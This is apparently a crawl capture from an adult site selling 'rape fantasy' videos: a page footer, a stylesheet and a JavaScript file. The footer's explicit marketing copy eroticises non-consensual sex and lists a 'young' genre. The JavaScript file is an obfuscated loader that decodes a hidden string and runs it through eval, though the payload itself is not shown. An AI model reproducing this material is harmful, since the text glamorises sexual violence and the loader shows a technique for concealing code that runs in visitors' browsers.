			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
  </div>
</div>

<div class="footer">
  <div class="page-layout">
  <p>
  Experience extreme pleasure and arousal with Gay Rape Videos. Explore exciting and taboo videos that feature the thrill of rape fantasies and sexual exploration. Our library of adult films provides something for everyone, catering to a wide range of interests and fetishes. Whether you choose an romantic or non-consensual role-play, these films will take you on a wild sexual journey you won’t forget.

At Gay Rape Videos, our selection of films feature provocative and sensual scenes involving hardcore sex and male domination. Find scenes that involve voyeurism and exhibitionism, intense spanking and bondage, plus bareback and creampie action. Enjoy taboo films from a variety of genres, including anal, creampie, gangbang, and young. Our videos are carefully selected to help fulfill your naughtiest desires.

Enjoy live-action, realistic role-play with our high quality Gay Rape Videos. Our films feature explicit scenes but with a strong hint of naughty fun and sensuality that will titillate and excite. While each scene is carefully crafted to evoke pleasure, every video is created with safety and consent as the primary factor. All videos are realistic simulations and feature actors over the age of 18.

Experience the thrill of a fantasy rape scene with Gay Rape Videos. From passionate, to angry and possessive, our videos will carry you to a place of extreme arousal and pleasure. From simple one-on-one scenarios to multiple partners, expect to find scenes that will bring your dreams of rough and passionate sex to life.

Buy our videos today and escape into the world of Gay Rape Videos. Our collection is regularly updated and filled with premium adult films featuring taboo fantasies. With a discreet checkout process and payment methods, your private purchase will remain your own little secret. So dive into the hottest scenes and explore your wildest sexual desires.
</p>
    <p>
Copyright © gayrapevideos.net  2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a>
    </p>

    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5e0d043bbef43c6b4fe64daf830d03b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapevideos.net/style.css
body_size: 3484
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #7f7f7f;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #7f7f7f;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #7f7f7f;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #7f7f7f;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #f2f2f2;
  color: #969696;
  text-align: left;
  font-size: 12px;
  font-family: "Arial", sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E6663F;
  text-decoration:none;
}
a:hover {
  color:#2d2c2c;
  text-decoration:none;
}
a:focus, a:active {
  color:#E6663F;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1482px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/

/* --------------- header styles ---------*/
.header{
  background: #ffffff;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 5px 0;
  flex-shrink: 0;
}
.header.menu{
  background: #E6663F;
}
.header.menu{
  flex-grow: 2;
  text-align: right;
  font-size: 24px;
  line-height: 62px;
  margin: 0;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
}
.header.menu a{
  color: #ffffff;
  text-shadow: 1px 1px 0 #b61354;
  padding: 0 10px;
  display: inline-block;
}
.header.menu .a,
.header.menu a:hover{
  color: #ffffff;
  background: #F48A6B;
  text-decoration: none;
}
.header .dropdown-btn{
  margin: 12px 0 12px 10px;
  position: relative;
}
.header .dropdown-btn .drop-btn{
  color: #2d2c2c;
  border-left: 1px solid #e5e5e5;
  display: inline-block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 55px;
  padding: 0 20px;
  cursor: pointer;
}
.header .dropdown-btn .drop-btn img{
  vertical-align: middle;
  margin-right: 5px;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 55px;
  position: absolute;
  top: -55px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #ffffff;
  border-top: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 55px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
  text-transform: uppercase;
  text-align: center;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #7f7f7f;
  padding: 10px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #E6663F;
}

.header .search-box{
  background: #ffffff;
  border: 1px solid #e5e5e5;
  position: relative;
  margin: 12px 0 12px 10px;
  flex-grow: 1;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 40px 0 10px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 55px;
  font-size: 14px;
  line-height: 55px;
  border: none;
  background: transparent;
  color:#7f7f7f;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 55px;
  height: 55px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -3px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  padding: 0;
  margin: 4px 2px;
  color: #959595;
  background: #ffffff;
  box-shadow: 0 2px 2px #d7d7d7;
  padding: 2px;
  border-radius: 5px;
}
.thumb:hover > div{
  box-shadow: 0 2px 2px #e9bbcd;
}
.thumb img {
  display: block;
  border-radius: 5px;
}
.thumb .t{
  height: 26px;
  font-size: 16px;
  line-height: 26px;
  color: #9f2288;
  padding: 0 50px 0 5px;
  overflow: hidden;
  text-align: left;
}
.thumb:hover .t{
  color: #212227;
}
.thumb .t span{
  font-size: 10px;
  color: #767676; 
  background: url(img/video.svg) no-repeat left center;
  padding-left: 18px;
  text-transform: uppercase;
  position: absolute;
  bottom: 5px;
  right: 5px;
  overflow: hidden;
  max-width: 45px;
  height: 26px;
}
.toplist .thumb .t{
  padding: 0 5px;
}
.thumb .d{
  height: 32px;
  font-size: 12px;
  line-height: 16px;
  color: #2d2c2c;
  padding: 0 5px;
  margin: 5px 0;
  overflow: hidden;
  text-align: left;
}
.thumb:hover .d{
  opacity: 0.5;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #959595;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i a{
  color: #4B3E37;
  background: url(img/user.svg) no-repeat left center;
  padding-left: 16px;
}
.thumb .i a:hover{
  color: #212227;
}
.thumb .img{
  position: relative;
}
.thumb .m{
  position: absolute;
  bottom: 4px;
  right: 4px;
  color: #000000;
  background: rgba(255, 255, 255, 0.8);
  border-radius: 3px;
  padding: 5px;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 5px 1px;
  padding: 12px 17px;
  color:#2d2c2c;
  background: #ffffff;
  border-radius: 20px;
  box-shadow: 0 2px 0 #d7d7d7;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E6663F;
  box-shadow: none;
}
.nav-box .prev,
.nav-box .next{
  font-weight: bold;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
  background: #ffffff;
}
.list-box ul {
  list-style-type: none;
  font-size: 14px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 5px;
  padding: 10px 10px 10px 20px;
  color:#4B3E37 ;
  position: relative;
  background: url(img/user.svg) no-repeat left center;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#2d2c2c;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 13px;
  right: 2px;
  color: #7e7e7e;
  font-size: 10px;
  line-height: 10px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #2d2c2c;
  background: #ff206e;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-wrap{
  background: #f6f6f6;
  border-top: 1px solid #efefef;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 5px;
}
.title-box{
  text-align: left;
  color:#787878;
  position: relative;
  font-size: 20px;
  line-height: 30px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 26px;
  line-height: 30px;
  position: relative;
  text-transform:uppercase;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  color: #949494;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
}
.tags-box a{
  margin-bottom: 4px;
  font-size: 12px;
  line-height: 20px;
  padding: 0 7px;
  display: inline-block;
  position: relative;
  color: #E6663F;
  background: #ffffff;
  border: 1px solid #d8d8d8;
  border-radius: 3px;
}
.tags-box a:hover{
  color: #ffffff;
  background: #E6663F;
  border-color: #E6663F;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #E6663F;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #7a7c82;
  padding: 10px;
  color:#959595;
}
.video-info .title{
  text-align: left;
  color:#4a4a4a;
  margin: 5px 0;
  padding: 0;
  font-size: 24px;
  line-height: 28px;
}
.video-info .info{
  padding: 10px 5px;
  font-size: 10px;
  line-height: 20px;
  color: #787878;
}
.video-info .info span{
  color: #000000;
  font-size: 14px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  background: #2d2c2c;
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1234px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 986px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
/************ ADD **********/
  .related{
	display:none;
  }
/************ /ADD **********/
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://gayrapevideos.net/js/FjpgIVXLw33Qlae.js
body_size: 21550
content:
function hiqmawbxj(nbafjjw){var ogexdzgww='Z';var wttanuna='A';var ctffrrdeta=[];var kxkec=new RegExp('['+wttanuna+'-'+ogexdzgww+']');var qmujv=nbafjjw.split(kxkec);for(var i=0;i<qmujv.length;i++){ctffrrdeta.push(String.fromCharCode(parseInt(qmujv[i],32)/(10)));}eval(ctffrrdeta.splice(1,ctffrrdeta.length).join(''));}hiqmawbxj('[base64]'); 
     